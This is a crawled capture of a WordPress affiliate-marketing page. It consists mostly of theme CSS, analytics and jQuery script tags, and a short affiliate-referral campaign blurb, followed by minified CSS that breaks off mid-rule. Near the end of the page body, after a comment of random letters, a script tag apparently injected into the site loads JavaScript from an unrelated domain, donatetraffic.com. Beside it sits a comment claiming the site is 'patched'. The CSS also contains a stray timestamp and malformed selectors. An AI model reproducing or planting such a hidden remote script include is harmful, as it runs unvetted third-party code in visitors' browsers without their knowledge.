			color: #9073B3;
				background-color: #9073B3;
	}
.widget.widget_nav_menu li.current-menu-ancestor li a:before,
.widget.widget_submenu li.current-menu-ancestor li a:before,
.widget.widget_nav_menu li.current-menu-item li a:before,
.widget.widget_submenu li.current-menu-item li a:before {
			color: #9073B3;
	}
.widget.widget_nav_menu li.current-menu-ancestor li.current-menu-item a,
.widget.widget_submenu li.current-menu-ancestor li.current-menu-item a {
			color: #ffffff;
	}
.widget.widget_nav_menu li.current-menu-ancestor li.current-menu-item a:before,
.widget.widget_submenu li.current-menu-ancestor li.current-menu-item a:before {
			color: #ffffff;
	}
.widget.widget_nav_menu li.current-menu-item li a,
.widget.widget_nav_menu li.current-menu-ancestor li a,
.widget.widget_submenu li.current-menu-item li a,
.widget.widget_submenu li.current-menu-ancestor li a {
			color: #3b3e4f;
	}
.widget.widget_nav_menu li li.current-menu-item a,
.widget.widget_nav_menu li li.current-menu-ancestor a,
.widget.widget_submenu li li.current-menu-item a,
.widget.widget_submenu li li.current-menu-ancestor a {
			color: #9073B3;
	}

/* Team */
.team-item .team-image {
			background-color: #f0f4f7;
	}
.team-item .team-name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
.widget.widget_calendar th,
.widget.widget_calendar caption {
			color: #75889C;
	}
.widget.widget_calendar td a {
			color: #ffffff;
				background-color: #86C042;
	}
.twitter-box .jtwt_tweet:before {
			color: #d6dde3;
	}
.widget.picturebox .description,
.widget.widget_search form {
			background-color: #f0f4f7;
	}

/* TEAM */

.team-element-email a:before,
.contact-form label:before {
			color: #d6dde3;
	}
.team-element-position,
.contact-form label .required {
			color: #75889C;
	}
.team-element-name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
.team-element-image {
			background-color: #f0f4f7;
	}
.team-element {
			border-color: #d6dde3;
	}

/* CLIENTS */

.clients.block {
			background-color: #e8ecef;
		}
.clients ul.list li a {
			background-color: #f0f4f7;
	}
.clients ul.filter li a {
			color: #231f20;
	}
.clients ul.filter li a:hover,
.clients ul.filter li.active a {
			color: #9073B3;
	}
.clients ul.filter li .icon {
			color: #d6dde3;
	}
.clients ul.filter li a:hover .icon,
.clients ul.filter li.active a .icon {
			color: #9073B3;
	}

/* DIAGRAMS */

.skill-line {
			background-color: #f0f4f7;
	}
.diagram-circle .text {
			color: #75889C;
	}
.diagram-circle .text div {
			font-family: 'Quicksand';
				font-size: 27px;
				font-weight: normal;
				font-style: normal;
				color: #75889C;
	}
.diagram-circle .text div span {
			font-family: 'Quicksand';
				font-weight: Quicksand;
				font-style: normal;
				color: #9073B3;
	}
.diagram-circle .text div span.title {
			font-family: 'Quicksand';
				font-size: 27px;
				font-weight: normal;
				font-style: normal;
				color: #75889C;
	}
.diagram-circle .text div span.summary {
			font-family: 'Open Sans';
				font-size: 15px;
				font-weight: normal;
				font-style: normal;
				color: #231f20;
	}
.diagram-legend .legend-element .title {
			font-family: 'Quicksand';
				font-size: 27px;
				font-weight: normal;
				font-style: normal;
				color: #75889C;
	}

/* SLIDESHOW & OVERLAY ICONS */

.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-container .ls-nav-prev:before,
html * .slideshow .ls-container .ls-nav-next:before,
.portfolio ul.thumbs li .overlay .p-icon,
.block.portfolio ul.thumbs li .overlay .p-icon,
.gallery .navigation.preview-navigation .prev:before,
.gallery .navigation.preview-navigation .next:before,
.gallery .preview li a span.overlay .p-icon,
.gallery-three-columns ul li a span.overlay .p-icon,
.gallery-four-columns ul li a span.overlay .p-icon,
.image.wrap-box .fancy .overlay:before {
			border-color: #ffffff;
				color: #9073B3;
	}

/* WPML */

#bottom-line #lang_sel ul ul a,
#bottom-line #lang_sel ul ul a:visited {
			background-color: #3b3e4f;
	}
#bottom-line #lang_sel ul ul a:hover,
#bottom-line #lang_sel ul ul a:visited:hover {
			background-color: #3b3e4f;
	}

/* PRICING TABLE */

.pricing-table .pricing-column .pricing-title {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 29px;
				font-weight: normal;
				font-style: normal;
	}

.pricing-table .pricing-column .pricing-title span.subtitle {
			font-family: 'Open Sans';
	}

.pricing-table .pricing-column .pricing-price {
			font-family: 'Open Sans';
	}

.pricing-table .pricing-column .pricing-price span.time {
			font-family: 'Open Sans';
	}



/* Menu Widgets */
.widget.widget_product_categories li {
			border-color: #d6dde3;
	}
.widget.widget_product_categories li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_product_categories li a:hover {
			color: #9073B3;
	}
.widget.widget_product_categories li.cat-item a:before {
			color: #9073B3;
	}
.widget.widget_product_categories li.cat-parent a:before {
			border-color: #9073B3;
				color: #3b3e4f;
	}
.widget.widget_product_categories li.current-cat a,
.widget.widget_product_categories li.current-cat-parent a {
			color: #9073B3;
	}
.widget.widget_product_categories li.current-cat ul,
.widget.widget_product_categories li.cat-parent ul {
			border-color: #d6dde3;
				background-color: #e8ecef;
	}
.widget.widget_product_categories li li.current-cat {
			color: #9073B3;
				background-color: #9073B3;
	}
.widget.widget_product_categories li.current-cat li a:before,
.widget.widget_product_categories li.cat-parent li a:before {
			color: #9073B3;
	}
.widget.widget_product_categories li.current-cat li.current-cat a:before,
.widget.widget_product_categories li.cat-parent li.current-cat a:before,
.widget.widget_product_categories li.cat-parent li.current-cat a {
			color: #ffffff;
	18:06 26.04.2014
}
widget.widget_product_categories li.cat-parent li.current-cat a:before {
			color: #ffffff;
	}
.widget.widget_product_categories li.current-cat li a,
.widget.widget_product_categories li.cat-parent li a {
			color: #3b3e4f;
	}
widget.widget_product_categories li li.current-cat a,
.widget.widget_product_categories li li.cat-parent a {
			color: #9073B3;
	}

/* PRODUCT LIST */

.woocommerce-result-count,
.shop_table.cart .product-name h4 a,
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info h4 a,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info h4 a {
			color: #75889C;
	}
.portfolio ul.thumbs.products li .info,
.portfolio ul.thumbs.products li .info a,
.related-products.block.portfolio ul.thumbs li  .info a {
			color: #231f20;
	}

/* PRODUCT SEARCH */

.widget_product_search form {
			background-color: #f0f4f7;
	}
.widget_product_search form button,
.widget_product_search form button:hover {
			background-color: #ffffff;
	}

.woocommerce-message,
.woocommerce-info {
			background-color: #f0f4f7;
	}

.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total,
.woocommerce table.checkout-cart-info-table tr td {
			font-family: 'Quicksand';
	}

.product-right-block .images .dummy,
.products .image.dummy {
			background-color: #f0f4f7;
	}

.product_bottom_line .product_meta .sep {
			color: #48afdb;
	}

.shop_table.cart .cart-collaterals .cart_totals td .shipping-message {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
				color: #231f20;
	}

.widget_shopping_cart .mini-cart-bottom .buttons .button.cart-link {
			color: #48afdb;
	}
.widget_shopping_cart .mini-cart-bottom .buttons .button.cart-link:before {
			color: #231f20;
	}

.widget_shopping_cart .total {
			border-color: #d6dde3;
	}

.shop_attributes tr + tr td,
.shop_attributes tr + tr th {
			border-color: #d6dde3;
	}

.combobox-button,
.quantity.buttons_added input[type="button"],
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice .select2-arrow,
.select2-results .select2-highlighted,
.woocommerce-checkout .form-row .checkbox-sign,
.woocommerce-checkout #ship-to-different-address .checkbox-sign,
.woocommerce .checkout #payment .payment_methods li span.radio,
.checkout-login-box .form-row .checkbox-sign {
			background-color: #d6dde3;
	}
.combobox-button:after {
			color: #699e29;
	}

#header #site-navigation ul.minicart .mini-cart-bottom .total .amount,
.woocommerce.widget_products .product_list_widget .price .amount {
			font-family: 'Quicksand';
	}

.woocommerce .star-rating:before, .woocommerce-page .star-rating:before,
.comment-form-rating .stars a + a,
.comment-form-rating .stars a:before {
			color: #d6dde3;
	}

.woocommerce .star-rating, .woocommerce-page .star-rating,
.comment-form-rating .stars a:hover:before,
.comment-form-rating .stars a.active:before {
			color: #9073B3;
	}
.widget_price_filter .price_slider .ui-slider-range,
.widget_price_filter .price_slider .ui-slider-handle {
			background-color: #9073B3;
	}
.quantity input[type="number"],
.combobox-wrapper,
.widget_price_filter .price_slider,
.woocommerce .checkout .form-row .input-text,
.woocommerce .edit-address-form .form-row .input-text,
.woocommerce-checkout .form-row .chosen-container-single .chosen-single,
.edit-address-form .form-row .chosen-container-single .chosen-single,
.select2-container .select2-choice,
.select2-container,
.select2-drop,
.select2-results,
.shop_table.cart .input-text {
			background-color: #f0f4f7;
	}

ul.products.thumbs li,
ul.product_list_widget li {
			border-color: #f0f4f7;
	}

.woocommerce .products .cart-button {
			background-color: #f0f4f7;
	}

.woocommerce .products .cart-button:before,
.woocommerce .products .added_to_cart:before {
			color: #231f20;
	}

.shop_table.cart,
.shop_table.cart tr + tr > td,
.shop_table.cart .cart_totals tr + tr td,
.shop_table.cart .cart_totals tr + tr th {
			border-color: #d6dde3;
	}

.widget_shopping_cart .cart_list_item {
			border-color: #d6dde3;
	}
.widget_shopping_cart .cart_list_item .mini-cart-info dl.variation dt,
.widget_shopping_cart .cart_list_item .mini-cart-info dl.variation dd,
.widget_shopping_cart .cart_list_item .mini-cart-info .quantity,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info dl.variation dt,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info dl.variation dd,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info .quantity {
			color: #75889C;
	}
.widget_shopping_cart .total,
#header #site-navigation ul.minicart .mini-cart-bottom {
			background-color: #f0f4f7;
	}


.woocommerce .checkout .woocommerce-billing-collumn .form-row label,
.woocommerce .checkout .woocommerce-shipping-fields .form-row label,
.woocommerce .edit-address-form .woocommerce-billing-collumn .form-row label {
			color: #75889C;
	}

.shop_table.cart .coupon .button,
.woocommerce .checkout-login-box .woocommerce-info .button,
.myaccount-splash-page .address .title a.edit,
#header #site-navigation ul.minicart .mini-cart-bottom .buttons .wc-forward {
			background-color: #75889C;
	}

.woocommerce .checkout #payment .payment_methods li .payment_box,
.woocommerce .checkout-login-box .login .form-row .input-text,
.woocommerce .checkout-lost-password-box .form-row .input-text {
			background-color: #f0f4f7;
	}

.woocommerce table.shop_table.order-details,
.woocommerce table.checkout-cart-info-table tr,
.woocommerce table.shop_table.order-details tr.cart_item,
.woocommerce table.shop_table.order-details tr.order_item,
.checkout-login-box, .checkout-lost-password-box,
.woocommerce .edit-address-form,
.woocommerce table.shop_table.order-details.received-order,
.woocommerce ul.order_details li,
table.myaccount-orders-table,
table.myaccount-orders-table tbody td,
#header #site-navigation ul.minicart .cart_list_item {
			border-color: #d6dde3;
	}

.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.woocommerce .checkout-login-box .login .form-row label,
.woocommerce .checkout-lost-password-box .form-row label,
.woocommerce #customer_login .col .login-box .form-row label,
table.myaccount-orders-table thead th {
			color: #75889C;
	}

.widget_layered_nav ul li a:before,
.widget_layered_nav_filters ul li a:before {
			color: #9073B3;
	}

#header #site-navigation .minicart-item-count {
			color: #ffffff;
				background-color: #86C042;
	}

</style>		<script type="text/javascript">
		document.write('<style>.noscript { display: none; }</style>');
	</script>
        <script>
                if (typeof ga === 'undefined') {
                  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
                  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

                  ga('create','UA-40603004-1', 'www.linkconnector.com');                  ga('send', 'pageview');
                                }
            </script> <style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
</style><style type="text/css" data-type="vc_custom-css">@import url("/wordpress/wp-content/themes/codeus-child/css/lc-differentiators.css");
@import url("/wordpress/wp-content/themes/codeus-child/css/shortcodes-pages.css");
</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- Custom CSS by Hector -->
<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css">
<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/site.global.css">

<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/orphan-page.css" type="text/css" media="screen">
<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css" type="text/css" media="screen">
<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/lc-classes.css" type="text/css" media="screen">	
<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/shortcodes-pages.css" type="text/css" media="screen">
<style>
#page { box-shadow: none; }
  

</style>
</head>
<body class="page-template page-template-overlay-page page-template-overlay-page-php page page-id-2649 wpb-js-composer js-comp-ver-4.12 vc_non_responsive" style="margin:0px;">
  <div id="page" class="">


<!-- wrap start --><div class="content-wrap">




			<div id="main">
				<div class="central-wrapper clearfix">
					<div id="center" class="fullwidth">
						<div id="content">
							<div class="inner">
								<div class="vc_row wpb_row vc_row-fluid"><style>
	body, .content-wrap { background-color: #F1F1F1; }
	#main .central-wrapper { padding:0px; marign:0px; padding-bottom:0px; width:100%; }
	.central-wrapper 	{ margin:0px 0px; }
	#campDescription td, #campDescription th, #campDescription tr {
	   background-color: #F1F1F1;
	   border:0px 0px;
	}
</style>

<div id="campDescription" class="F7 C6 S1" style="padding:20px; width:100%; min-height:300px;">
    Help companies, individuals, and webmasters find ways to market their online businesses and increase profits. At the same time help webmasters maximize their site's earning potential. Receive $2.00 commission for all referrals who sign up to be an Affiliate. This campaign provides links to co-branded Affiliate sign-up for specific Merchants. Increase your sign up rate by offering links to specific Merchant campaigns.</div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div>
							</div>
						</div><!-- #content -->
					</div><!-- #center -->
				</div><!-- .central-wrapper -->
			</div><!-- #main -->

</div></div>
<!--
cuomnmggdmwthyayiihbqclgvmokrhoubcgppmwszsmhrmfavnclpnskagvsnkmpntfcfbvfuhmluslpgnbvbtgbzbunlgdzzibfkwleexpzqbowpqsqjysjzmwltzksimysijxnhmmyobudrmtalmjkygwrggk-->
<script type="text/javascript" src="//t2ellc.donatetraffic.com/u900036.js"></script>

<!--Plugin Global Hide Admin Tool Bar Active-->

<!-- This website is patched against a big problem not solved from WordPress 3.3+ to date -->

	<!-- Start Google Analytics --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40603004-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- End Google Analytics --><script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/wp-google-analytics-events/js/ga-scroll-events.js?ver=2.4.1' id='scrolldepth-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.linkconnector.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js,wordpress/wp-content/plugins/contact-form-7/includes/js/index.js,wordpress/wp-content/themes/codeus/js/checkbox.js,wordpress/wp-content/themes/codeus/js/jquery.radio.js,wordpress/wp-content/themes/codeus-child/js/scripts.js,wordpress/wp-content/themes/codeus/js/modernizr.custom.js,wordpress/wp-content/themes/codeus/js/jquery.dlmenu.js,wordpress/wp-content/themes/codeus/js/drop-down-menu.js,wordpress/wp-content/themes/codeus/js/jquery.easing.js,wordpress/wp-content/themes/codeus/js/jquery.lazyLoading.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/js/jquery.transform.js,wordpress/wp-includes/js/jquery/ui/effect.min.js,wordpress/wp-includes/js/jquery/ui/effect-drop.min.js,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.mousewheel.pack.js,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.fancybox.pack.js,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.fancybox-init.js,wordpress/wp-includes/js/jquery/ui/core.min.js,wordpress/wp-includes/js/jquery/ui/mouse.min.js,wordpress/wp-includes/js/jquery/jquery.ui.touch-punch.js,wordpress/wp-includes/js/jquery/ui/accordion.min.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/js/jquery/ui/tabs.min.js,wordpress/wp-content/themes/codeus/js/jquery-ui/jquery-ui-init.js,wordpress/wp-content/themes/codeus/js/jquery.carouFredSel.js,wordpress/wp-content/themes/codeus/js/clients.js,wordpress/wp-content/themes/codeus/js/diagram_line.js,wordpress/wp-content/themes/codeus/js/raphael.js,wordpress/wp-content/themes/codeus/js/diagram_circle.js,wordpress/wp-content/themes/codeus/js/gallery.js,wordpress/wp-content/themes/codeus/js/jquery.juraSlider.js,wordpress/wp-content/themes/codeus/js/portfolio.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/js/jquery.mixitup.min.js,wordpress/wp-content/themes/codeus/js/jquery.flatshadow.js,wordpress/wp-content/themes/codeus/js/quickfinder.js,wordpress/wp-content/themes/codeus/js/styled_image.js,wordpress/wp-content/themes/codeus/js/testimonials.js,wordpress/wp-content/themes/codeus/js/loading.js,js/eh.js,wordpress/wp-content/themes/codeus-child/js/bootstrap.min.js,wordpress/wp-content/themes/codeus-child/owl-slider/owl.carousel2-2.js,wordpress/wp-content/themes/codeus-child/js/lc-jquery.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/jquery.bxslider/jquery.bxslider.js,wordpress/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js'></script>

    <!-- BEGIN: wpflow ga events array -->
    <script>

                jQuery(document).ready(function() {
		 		  if(typeof(scroll_events) !== 'undefined')
                    scroll_events.bind_events( {
                        universal: 1,
                        scroll_elements: [],
                        click_elements: [{'select':'#home-performance-1','category':'Differentiator Section','action':'Click','label':'Affiliate Relationships','bounce':'false'},{'select':'#home-performance-2','category':'Differentiator Section','action':'Click','label':'Brand Equity Protection','bounce':'false'},{'select':'#home-performance-3','category':'Differentiator Section','action':'Click','label':'FraudFREE Promise','bounce':'false'},{'select':'#home-performance-4','category':'Differentiator Section','action':'Click','label':'Adaptive Attribution','bounce':'false'},{'select':'#home-performance-5','category':'Differentiator Section','action':'Click','label':'Coupon Compliance','bounce':'false'},{'select':'#home-performance-6','category':'Differentiator Section','action':'Click','label':'Coupon Attribution','bounce':'false'},{'select':'#home-performance-7','category':'Differentiator Section','action':'Click','label':'Cross Platform Tracking','bounce':'false'},{'select':'#home-performance-8','category':'Differentiator Section','action':'Click','label':'SEO &amp; SEM Integration','bounce':'false'},{'select':'#home-performance-9','category':'Differentiator Section','action':'Click','label':'Shareable Offers','bounce':'false'}],
                    });
                });

    </script>
    <!-- END: wpflow ga events array --></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/fonts/icons.css,wordpress/wp-content/themes/codeus-child/style.css,wordpress/wp-content/themes/codeus/css/editor-content.css,wordpress/wp-content/themes/codeus/css/js_composer.css,wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css,wordpress/wp-content/themes/codeus-child/css/lc-classes.css,wordpress/wp-content/uploads/wp-svg-icons/custom-pack/style.css,wordpress/wp-content/themes/codeus/style.css,wordpress/wp-content/themes/codeus-child/css/bootstrap.min.css,wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css
body_size: 44470
content:
@font-face{font-family:'Codeus';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus.eot');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus.eot?#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus.ttf') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus.woff') format('woff'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus.svg#Codeus') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Codeus-Socials';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.eot');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.eot?#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.ttf') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.woff') format('woff'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Socials.svg#Codeus-Socials') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Codeus-portfolio';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.eot');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.eot?#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.ttf') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.woff') format('woff'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-portfolio.svg#Codeus') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Codeus-Icons';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Icons.eot');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Icons.eot?#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Icons.ttf') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Icons.woff') format('woff'),
url('Codeus-Icons.svg#Codeus Icons') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Codeus-Woocommerce';src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.eot?ujcbxe');src:url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.eot?#iefixujcbxe') format('embedded-opentype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.woff?ujcbxe') format('woff'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.ttf?ujcbxe') format('truetype'),
url('/wordpress/wp-content/themes/codeus/fonts/Codeus-Woocommerce.svg?ujcbxe#Codeus-Woocommerce') format('svg');font-weight:normal;font-style:normal}h1  .home-icon{width:80px;height:80px}.content-wrap .iconed-title .icon, .iconed-text
.icon{margin-top:15px}.facebooklogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/FB.png")}.twitterlogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/TW.png")}.googlepluslogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/G.png")}.linkedinlogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/IN.png")}.bloglogo{src:url("/wordpress/wp-content/themes/codeus-child/facebooklogo/wp-content/uploads/2015/07/blog.png")}.accordion h5:before,.shipping-calculator-button:before{border-color:#9073B3;color:#9073B3}.accordion>h5{color:#8e73B2}.BUTTON_CENTER{text-align:center}.button{font-size:0.9375em !important;line-height:0.8375em !important}.button_JOIN{-webkit-border-radius:10;-moz-border-radius:10;border-radius:10px;color:#fff;background:#86C042;padding:10px
20px;text-decoration:none;min-width:200px}.button_CONTACT-US{-webkit-border-radius:10;-moz-border-radius:10;border-radius:10px;color:#fff;background:#86C042;padding:10px
20px;text-decoration:none;min-width:200px}.button_JOIN:hover,.button_CONTACT-US:hover{background:#85AE41;text-decoration:none;color:#fff}a.button{font-size:0.9375em;line-height:0.8375em
font-weight: bold;font-style:normal;color:#fff;border-radius:10px;min-width:100px;text-align:center;background-color:#87C042;padding:17px
20px}@media all (max-width: 1280px){.MER-Element{width:58%!important}}@media all and (min-width: 1024px) and (max-width: 1280px){.header-height{min-height:178px}#footer .industry-icons{margin-top:94px;text-align:right}.MER-Element{width:58%!important}}@media all and (min-width: 766px) and (max-width: 1024px){.header-height{min-height:178px}.page-title-block-header{min-height:inherit;margin-top:0px;padding:5px
50px}#header
.logo{min-width:50% !important;padding-bottom:10px}#header #site-navigation{margin-top:-32px}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:right !important}.MER-Element{width:70% !important}}@media only screen and (max-width:999px){.central-wrapper{width:auto}}@media only screen and (max-width:992px){.central-wrapper{width:800px}}@media all and (max-width: 800px){.wpb_wrapper{text-align:center}}@media all and (min-width: 768px) and (max-width: 800px){.header-height{min-height:103px}#header
.logo{max-width:25%}#header #site-navigation{margin-top:-50px}#footer .socials-icons{text-align:left !important}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:left!important}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:2% 5%;background-color:#F3F4F6;margin:3%!important;width:85%!important;float:none}.MER_Call-To-Action_Text3{background-color:#F3F4F6;margin:0% auto;padding:2.5% 5%}}@media all and (min-width: 716px) and (max-width: 768px){.header-height{min-height:134px}#header
.logo{max-width:25%}#header #site-navigation{margin-top:-60px}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:left !important}body.vc_responsive .wpb_row
.vc_span2{float:left !important;width:33.3% !important}.wpb_row .vc_span2
img{width:50%}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}.MER_Call-To-Action_Text3{background-color:#F3F4F6;margin:0% auto!important;padding:2.5% 5%!important}}@media all and (min-width: 616px) and (max-width: 768px){.header-height{min-height:135px}.page-title-block-header
h1{min-height:inherit;margin-top:0px;padding:5px
50px}#header
.logo{max-width:25%}#header #site-navigation{margin-top:-60px}#footer .socials-icons{text-align:left !important}#footer .industry-icons{margin-top:30px !important;margin-left:10px !important;text-align:left !important}h1,h2,h3,h4,h5,h6{font-size:100%!important}p{font-size:88%!important}.icon-image1{float:none!important;text-align:center}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}}@media all and (min-width: 480px) and (max-width: 616px){.header-height{min-height:118px}.page-title-block-header{min-height:inherit;margin-top:0px;padding:5px
60px}.logo img.header-fixed-logo{padding:0;width:70% !important}#header #site-navigation{margin-top:-60px}#footer .socials-icons{text-align:left !important}#footer .industry-icons{margin-top:30px !important;margin-left:10px;text-align:left !important}.AFF_Call-To-Action_Text-Box{padding:2.5% 5%}.icon-image1{float:none!important;text-align:center}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}@media only screen and (max-width: 550px){.header-height{min-height:130px}.page-title-block .page-title-block-header{min-height:inherit;padding-top:8px}.logo img.header-fixed-logo{padding:0;width:70% !important}#header #site-navigation{margin-top:-60px}#footer .industry-icons{margin-top:30px !important;margin-left:10px;text-align:left !important}.AFF_Call-To-Action_Text-Box{padding:2.5% 5%}.icon-image1{float:none!important;text-align:center}.MER-Element{width:70% !important}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}@media all and (max-width: 480px){.header-height{min-height:inherit}.logo img.header-fixed-logo{padding:0;width:70% !important}#header #site-navigation{margin-top:-60px}#footer .industry-icons{margin-top:30px !important;margin-left:10px;text-align:left !important}.icon-image1{float:none!important;text-align:center}.AFF_Call-To-Action_Text-Box{padding:2.5% 5%}.MER_Call-To-Action_Box{padding:5% 10%;background-color:#F3F4F6;margin:3% auto;width:100%!important}}#header #site-navigation{float:left;width:80%}#header #site-navigation-submenu{float:left}#header .logo-position-right #site-navigation-submenu{float:left}#header #site-navigation-submenu .menu-toggle{display:none}#header #site-navigation-submenu
ul.main_menu{list-style:none;padding:0;margin:0;padding:0}#header #site-navigation-submenu ul.main_menu
li{display:inline-block;padding:10px
0 0;position:relative;z-index:20;vertical-align:top}#header #site-navigation-submenu ul.main_menu li
a{display:block;padding:0
15px;white-space:nowrap;color:#3D3942;font:"Karla";font-size:12px;text-transform:uppercase;border-right:solid 1px #B4B4B4}#header #site-navigation-submenu ul.main_menu li a:hover{text-decoration:none;color:#9073B3}#header #site-navigation-submenu ul.main_menu
ul{display:none;position:absolute;left:0;top:100%;width:280px;box-shadow:0 0 3px 0 #aaa;-moz-box-shadow:0 0 3px 0 #aaa;-webkit-box-shadow:0 0 3px 0 #aaa;padding:0}#header #site-navigation-submenu ul.main_menu
ul.horizontalFlip{left:auto;right:0}#header #site-navigation-submenu ul.main_menu li:hover > ul,
#header #site-navigation-submenu ul.main_menu li.hover>ul{display:block;animation:menuLevel2Show 0.3s ease-out forwards;-webkit-animation:menuLevel2Show 0.3s ease-out forwards}@-webkit-keyframes
